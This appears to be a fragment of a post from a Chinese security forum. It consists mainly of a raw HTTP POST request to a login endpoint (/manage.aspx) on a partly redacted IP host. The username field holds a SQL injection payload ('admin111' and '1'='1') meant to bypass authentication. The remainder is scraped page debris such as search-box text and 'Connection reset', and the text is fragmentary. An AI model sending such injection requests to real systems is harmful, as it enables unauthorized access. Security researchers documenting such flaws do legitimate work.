 POST /manage.aspx?method=submit&xmls=apps/center/default.xmls HTTP/1.1
Host: 117. 9:8088
Content-Length: 44
Cache-Control: max-age=0
Origin: http://117. 9:8088
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3
Referer: http://117. 9:8088/manage.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin111' and '1'='1&password=admin
? < + > Type a search term 0 matches ? <
Connection reset
先知社区